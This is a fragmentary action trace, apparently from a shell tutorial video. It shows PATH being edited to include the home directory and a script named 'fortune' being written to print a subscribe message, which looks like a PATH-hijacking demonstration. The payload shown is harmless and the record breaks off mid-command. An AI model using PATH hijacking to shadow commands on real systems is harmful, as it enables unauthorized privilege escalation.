
text(=)

text(~)

text(/:)

text($P)

text(ATH)

text(echo PATH)

text(echo PATH)

Step: Move to home, confirm with pwd, and begin a fortune script in vi with #!/bin/
text(cd)

text(pwd)

mouse_move(172, 552)

text(echo)

key(Backspace)
text(vi)

text(fortune)

text(#!/bin/)

Step: Complete the #!/bin/bash header and add echo "Subscribe to thehackerish", then save
text(bash)

key(Enter)

text(echo)

text("Subscribe)
